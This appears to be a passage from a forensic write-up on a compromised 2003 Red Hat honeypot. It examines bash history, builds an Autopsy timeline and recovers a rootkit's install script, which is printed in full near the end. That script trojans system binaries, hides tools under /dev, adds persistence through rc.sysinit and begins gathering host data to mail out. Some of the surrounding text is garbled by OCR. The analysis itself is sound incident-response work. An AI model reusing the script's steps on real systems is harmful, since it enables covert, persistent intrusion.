

The hacker has neglected to clear their bash history. I know know the commands that were used the last time this user was on the system. I can surmise that they logged into the ftp site *boomya.netfirms.com* where they downloaded and un-tar'd a rootkit *boom.tar.gz,* created the directory **boom**, deleted some of their other tools **adore-0.14.tar.gz** and **rs.tar.gz** before installing something and exiting. Nothing else of any interest exists in this directory.

I would now like to examine the contents of the .bash\_history belonging to the user boom. Unfortunately, the hacker has not made the same mistake this time. Instead there is no.bash\_history file and nothing else of any interest exists in this directory.:-



**Example 2008 INTERT AUTOR INTERT AUTOR CONSECUTE:** AND A that I have examined all of the files and directories that were flagsting' during my initial analysis as well as the times associated The honeypot was created on th Now that I have examined all of the files and directories that were flagged as 'interesting' during my initial analysis as well as the times associated with them. The notes that I have been taking while I have been examing the images provide me with a quick summary of the situation: -

- The honeypot was created on the 17th April 2003 with the systems administrators' last login being at 13:46 hrs 23 April. At this point tcpdump traffic was collected and the power pulled.
- Root access to the honeypot was gained via a statdx exploit occuring at 15:14:31 hrs 22April 2003.
- Two unauthorised user accounts, boom and cgi were created
- key system binaries, netstat, ifconfig, and ps were trojaned to hide the hackers activities\
- Hidden directories have been created and filled with the hackers tools
- Trojaned ssh daemons have been found (fstab and xl)
- eth0 entered promiscuous mode and
- A loadable kernel module for a variation of the adore worm was installed to /usr/sbin
- The hacker downloaded their rootkit(s) via ftp from ftp boomya.netfirms.com
- The hacker installed their tool suite from files named adore-0.14.tar.gz, rs.tar.gz and boom.tar.gz

# **Timeline Creation and Analysis**

I now have an idea of the actions that have been performed by the hacker, established how they got into the honeypot and what tools they used to ensure their continued access. Now it is time to put these things together and construct a timeline of the hack.

By examining the Modified, Accessed and Changed (MAC times) of each file, I can establish the last time that it was accessed, modified or changed. This allows me to construct a timeline of events. Unfortunately, hackers sometimes try to cover their tracks by using the *touch* command and altering MAC times. 'Touching' every file in drive would make the investigators job very difficult, it wouldn't be particuarly stealthy though.

I begin by examing the modification times of all executeables owned by the user *root*. I did this to see if I had overlooked the modification of any system binaries (in addition to netstat, ifconfig, ps)



The times are returned in the number of seconds that have passed since 1/01/1970 (epic time). I can now see that *ps* was modified on 983201013 which relates to 15:23:33, 25/02/2001. This is very different to the other *root* owned executeables which mostly report as being last modified on 17:26:10, 22/03/1999 (this can be attributed to the age of the distribution). No nasty surprises discovered here, so I'll move on.

I have already established that 'extra' files and directories have been created by the hacker, however, I could still check, by using the *find* command, the list of all files and directories printed out in order of Change Time (c time). This may show me which times to examine for evidence of an installation script. I feel that this step is uneccesary in this instance and that a complete timeline analysis may prove more useful.

For now though I will use TASK controlled by Autopsy to create my timeline for me. My research into the use of Autopsy with Redhat 8.0 and 9.0 revealed that a problem exists with the way the perl module controls date manipulations. Apparently it results in the display of malformed UTF characters. Not to worry though as this does not change any of the times,

rather it displays times in GMT instead of local times. I just have to remember to add 10 hours to the GMT times to determine the local time.

Autopsy uses TASK'S *ils* and *fls*functions to organise data and inode information from each image file into a single body file. Autopsy then creates a timeline file based on the start and finish dates selected by the user.

To start the process, I clicked on the 'TimeLine' button displayed on the main





Then it is necessary to select which images to use to create the body file:

Finally, I was asked to select my timeframe. I chose to examine the period 22/04/2003 until the 24/04/2003. The times would be calculated in GMT; therefore every event from the statdx exploit until switch off would be displayed in this timeframe.



 $\pm$  Fingerprint = African Basic  $\epsilon$  B47  $\pm$  and  $\epsilon$  basic De3D F8B of and  $\epsilon$  at  $\epsilon$  and  $\epsilon$  and  $\epsilon$ The resultant timeline file was named 'timeline' and was created in the same directory as my images. It was far easier and quicker to examine the timeline file in a shell rather than in Autopsy.

The creation of new user's *cgi* and then *boom* can be seen starting at15:21:44:

| Apr 22 2003 05:21:44 124 m.c -/-rw-r--r-- 0 |                                    |                | $\overline{0}$ |                    | 38765 /home/cgi/.bashrc                                                           |
|---------------------------------------------|------------------------------------|----------------|----------------|--------------------|-----------------------------------------------------------------------------------|
|                                             | 230 mac -/-rw-r--r-- 0 0 38764     |                |                |                    | /home/cgi/.bash_profile                                                           |
|                                             | 24 mac -/-rw-r--r-- 0              | $\overline{0}$ |                |                    | 38763 /home/cgi/.bash_logout                                                      |
|                                             | 1422 mac -/-rw-r--r-- $0$ 0        |                |                |                    | 38762 /home/cgi/.Xdefaults                                                        |
|                                             |                                    |                |                |                    | Apr 22 2003 05:22:24 230 m.c -/-rw-r--r-- 501 501 40804 /home/boom/.bash_pro file |
|                                             | 124 .a. -/-rw-r--r-- 0 0           |                | 60298          | /etc/skel/.ba shrc |                                                                                   |
|                                             | $1180$ .a. $-/-$ rw $-r$ - $r-0$ 0 |                | 12081          | /etc/login.defs    |                                                                                   |
|                                             | 124 m.c $-/-$ rw-r--r-- 501        | 501            |                |                    | 40805 /home/boom/.bashrc                                                          |
|                                             | 24 mac -/-rw-r--r-- 501            | 501            |                |                    | 40803 /home/boom/.bash logout                                                     |
|                                             | 428 m.c -/-rw-r--r-- 0             | $\mathbf 0$    | 12371          | /etc/group         |                                                                                   |

The telnet login by the user *boom* and subsequent 'su' to *cgi* is also displayed: (edited for brevity)



It then appears as if the hacker starts a script that downloads their rootkit:



The rootkit installation continues replaces the binaries **ps** and **netstat** and *ifconfig*. Also, in the following lines I can see the *rc.sysinit* file being modified to include the line to start *hdparm* the trojaned ssh daemon. Before I now have to look further into the timeline, as I need to understand what happened here. I'll need to look at the inodes pointed to by this event.

Fe depth in the "deleted file recovery" section. Inode 42858 (see<br>
on) contains most of the tools from the rootkit but where is the state<br>
one) contains most of the tools from the rootkit but where is the state<br>
scovery of Checking the Inodes related to some of these events is done at the same time as I analyse the timeline. Autopsy is used to do this in the 'Inode Browsing' menu. For the purposes of this assgnment, some of the inodes are examined in more depth in the 'deleted file recovery' section. Inode 42858( see next section) contains most of the tools from the rootkit but where is the script that started it?

Inode 42860 held the key to what happened during the rootkit installation with the discovery of the install shell script:

**ERED)**<br> **ERED)**<br> **ERED)** ++:/DILI/SIT<br>Cloar #!/bin/sh clear unset HISTFILE unset HISTSAVE killall -9 lpd killall -9 inetd echo echo bla2=`pwd` echo "\${RED}####### ##### ##### ########### ### ### ##\$ echo "\${RED}### ## # ### ### ### ### ########### ### ### ##\$ |echo "\${RED}### ### ### ### #### #### #### #### ##\$ echo "\${RED}### ### ### ### ### ### ### ### ### ##\$ echo "\${RED}####### ### ### ### ### ### ###### ##\$ echo "\${RED}### ### ### ### ### ### ### ### ### ##\$ echo "\${RED}### ### ### ### #### #### #### #### ##\$ echo "\${RED}### ### ### ### ### ### ### ## # ### ##\$ echo "\${RED}### ### ##### ##### #### #### ### ##\$ echo echo echo echo echo "\${DMAG}Greetings to ppl from #HACKMASTERs and #irc\_ro\${RES}" echo chown root.root \* echo chown root.root \* echo "############################" echo "#BOOMYA iz taKIn 0vEr#" echo "############################" chattr -i /bin/ls chattr -i /bin/ps chattr -i /bin/netstat chattr -i /bin/top

dev/dsx<br>
stsx<br>
stsx<br>
stsx<br>
stsx<br>
is linenifit" >> /dev/dsx<br>
stsx<br>
strabilitie" >> /dev/dsx<br>
star mech' >>/dev/dsx<br>
3 mech' >>/dev/dsx<br>
and my and y and y and the star of the star of the star of the star of the star of the Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 chattr -i /usr/bin/hdparm chattr -i /sbin/ifconfig echo "+++ /sbin & /bin +++" rm -rf /sbin/ifconfig mv ifconfig /sbin/ifconfig rm -rf /bin/netstat mv netstat /bin/netstat rm -rf /bin/ps mv ps /bin/ps echo "+++ Gata +++" echo "+++ Dev +++" echo echo touch /dev/dsx >/dev/dsx echo "3 fstab" >> /dev/dsx echo "3 linsniffer" >> /dev/dsx echo "3 x" >>/dev/dsx echo "3 sl2" >>/dev/ds x echo "3 mech" >>/dev/dsx echo "3 muh" >>/dev/dsx echo "3 bnc" >>/dev/dsx echo "3 psybnc" >>/dev/dsx echo "3 flood" >>/dev/dsx echo "3 http.cgi" >>/dev/dsx touch /dev/ptyq >/dev/ptyq echo "3 59659 >>/dev/ptyq echo "3 59659 >>/dev/ptyq echo "3 5965" >>/dev /ptyq echo "3 5965" >>/dev/ptyq echo "\* Gata" echo "+++ /dev/ida/.inet +++" mkdir -p /dev/ida/.inet echo "+++ cp stuff in /dev/ida/.inet +++" cp linsniffer logclear sense sl2 x rs.tar.gz fstab s ssh\_host\_key ssh\_ra ndom\_seed /dev/i da/.inet/ rm -rf linsniffer logclear sense fstab s ssh\_host\_key ssh\_random\_seed rs.tar.gz touch /dev/ida/.inet/tcp.log echo "" echo "+++ StArTuP +++" rm -rf /usr/bin/hdparm echo "# HD Parammeters" >> /etc/rc.d/rc.sysinit echo "/usr/bin/hdparm -t1 -X53 -p" >> /etc/rc.d/rc.sysinit echo >> /etc/rc.d/rc.sysinit cp -f hdparm /usr/bin/ chmod 500 /usr/bin/hdparm chattr +i /usr/bin/hdparm /usr/bin/hdparm sleep 1 echo "+++ Mailing informatio n about this server +++" touch mailtome uname -a >> mailtome pwd >> mailtome id >> mailtome cat /proc/cpuinfo|grep "processor" >> mailtome

